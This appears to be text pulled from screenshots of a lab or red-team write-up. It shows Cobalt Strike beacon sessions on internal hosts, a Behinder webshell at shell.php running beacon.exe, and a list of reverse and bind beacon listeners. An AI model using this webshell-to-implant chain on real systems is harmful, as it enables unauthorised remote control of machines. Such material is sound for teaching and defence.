 external internal listener user computer note process pid arch last
192.168.20.131 192.168.20.128 Drunk Administrator * WIN-FGVSLLMS73S beacon.exe 7780 x86 2s
192.168.1.6 192.168.20.131 Drunk Drunkmars * DESKTOP-EN8PSN8 powershell.exe 1516 x86 71ms
http://192.168.20.128/shell.php
URL: http://192.168.20.128/shell.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/phpStudy/PHPTutorial/WWW/ >beacon.exe
C:/phpStudy/PHPTutorial/WWW/ >beacon.exe
操作日志X Beacon 192.168.20.131@1516 X 凭据信息X 监听
name payload profile
av windows/beacon_http/reverse_ default
Drunk windows/beacon_http/reverse_ default
Reverse windows/beacon_reverse_tcp
smb windows/beacon_bind_pipe
tcptest windows/beacon_bind_tcp
[!]正在执行命令，请稍后...... 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond